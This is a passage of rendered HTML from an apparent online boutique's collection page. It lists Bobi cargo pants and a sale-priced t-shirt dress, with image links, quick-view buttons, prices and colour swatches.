//tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?crop=center&height=1200&v=1757972772&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?crop=center&height=1275&v=1757972772&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?crop=center&height=1350&v=1757972772&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?crop=center&height=1425&v=1757972772&width=950 950w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/bobi-wide-leg-pants-in-tan"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/bobi-wide-leg-pants-in-tan"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/bobi-wide-leg-pants-in-tan">Bobi Cargo Wide Leg Pants in Tan</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Bobi
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$68.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/bobi-center-seam-t-shirt-dress-in-lilac" aria-label="Bobi Center Seam T-Shirt Dress - Multiple Colors Available"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    





















    

<img
  alt="Bobi Center Seam T-Shirt Dress - Multiple Colors Available - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1800" 
  src="//tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?v=1758169084&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=225&v=1758169084&width=150 150w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=300&v=1758169084&width=200 200w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=360&v=1758169084&width=240 240w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=420&v=1758169084&width=280 280w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=450&v=1758169084&width=300 300w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=540&v=1758169084&width=360 360w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=600&v=1758169084&width=400 400w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=675&v=1758169084&width=450 450w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=750&v=1758169084&width=500 500w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=825&v=1758169084&width=550 550w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=900&v=1758169084&width=600 600w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=975&v=1758169084&width=650 650w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=1050&v=1758169084&width=700 700w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=1125&v=1758169084&width=750 750w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=1200&v=1758169084&width=800 800w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=1275&v=1758169084&width=850 850w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=1350&v=1758169084&width=900 900w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=1425&v=1758169084&width=950 950w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=1500&v=1758169084&width=1000 1000w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=1650&v=1758169084&width=1100 1100w, //tarynphilip.com/cdn/shop/products/bobi-dress-l-black-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077824677-51d-36137-13-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192743902.webp?crop=center&height=1800&v=1758169084&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    



















<img
  alt="Bobi Center Seam T-Shirt Dress - Multiple Colors Available - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1080" 
  height="1350" 
  src="//tarynphilip.com/cdn/shop/files/bobi-dress-xs-surf-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077825292-51d-36137-2-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192740599.png?v=1758112336&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-dress-xs-surf-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077825292-51d-36137-2-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192740599.png?crop=center&height=225&v=1758112336&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-dress-xs-surf-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077825292-51d-36137-2-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192740599.png?crop=center&height=300&v=1758112336&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-dress-xs-surf-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077825292-51d-36137-2-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192740599.png?crop=center&height=360&v=1758112336&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-dress-xs-surf-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077825292-51d-36137-2-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192740599.png?crop=center&height=420&v=1758112336&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-dress-xs-surf-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077825292-51d-36137-2-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192740599.png?crop=center&height=450&v=1758112336&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-dress-xs-surf-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077825292-51d-36137-2-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192740599.png?crop=center&height=540&v=1758112336&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-dress-xs-surf-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077825292-51d-36137-2-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192740599.png?crop=center&height=600&v=1758112336&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-dress-xs-surf-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077825292-51d-36137-2-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192740599.png?crop=center&height=675&v=1758112336&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-dress-xs-surf-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077825292-51d-36137-2-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192740599.png?crop=center&height=750&v=1758112336&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-dress-xs-surf-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077825292-51d-36137-2-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192740599.png?crop=center&height=825&v=1758112336&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-dress-xs-surf-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077825292-51d-36137-2-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192740599.png?crop=center&height=900&v=1758112336&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-dress-xs-surf-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077825292-51d-36137-2-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192740599.png?crop=center&height=975&v=1758112336&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-dress-xs-surf-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077825292-51d-36137-2-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192740599.png?crop=center&height=1050&v=1758112336&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-dress-xs-surf-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077825292-51d-36137-2-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192740599.png?crop=center&height=1125&v=1758112336&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-dress-xs-surf-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077825292-51d-36137-2-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192740599.png?crop=center&height=1200&v=1758112336&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-dress-xs-surf-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077825292-51d-36137-2-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192740599.png?crop=center&height=1275&v=1758112336&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-dress-xs-surf-bobi-center-seam-t-shirt-dress-multiple-colors-available-196077825292-51d-36137-2-bobi-center-seam-t-shirt-dress-multiple-colors-available-1192740599.png?crop=center&height=1350&v=1758112336&width=900 900w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
      <div class="product-badge product-badge--sale">

  
  

      29% off

</div>
      

</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/bobi-center-seam-t-shirt-dress-in-lilac"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/bobi-center-seam-t-shirt-dress-in-lilac"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/bobi-center-seam-t-shirt-dress-in-lilac">Bobi Center Seam T-Shirt Dress - Multiple Colors Available</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Bobi
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              <span class="visually-hidden">Regular price</span>

              

              
                <s class="t-subdued">$65.00</s>
              

              
                <span class="sale">$46.00</span>
              

            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            3 
colors
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      


      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #5AC8FA;
                        
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #4FA3B8;
                        
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
